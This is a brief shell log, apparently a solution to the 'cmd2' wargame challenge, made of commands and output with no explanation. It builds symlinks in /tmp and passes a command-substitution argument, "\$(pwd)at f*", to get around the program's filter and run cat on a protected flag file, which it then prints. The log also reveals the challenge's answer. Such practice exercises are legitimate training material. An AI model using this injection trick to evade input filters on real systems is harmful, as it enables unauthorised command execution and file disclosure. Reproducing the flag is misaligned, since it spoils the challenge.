 cmd2@pwnable:~$ cd /tmp
cmd2@pwnable:/tmp$ mkdir xiaohong404
cmd2@pwnable:/tmp$ cd xiaohong404
cmd2@pwnable:/tmp/xiaohong404$ mkdir c
cmd2@pwnable:/tmp/xiaohong404$ ln -s /bin/cat cat
cmd2@pwnable:/tmp/xiaohong404$ cd c
cmd2@pwnable:/tmp/xiaohong404/c$ ln -s /home/cmd2/flag flag
cmd2@pwnable:/tmp/xiaohong404/c$ /home/cmd2/cmd2 "\$(pwd)at f*"
$(pwd)at f*
FuN_w1th_5h3ll_v4riabl3s_haha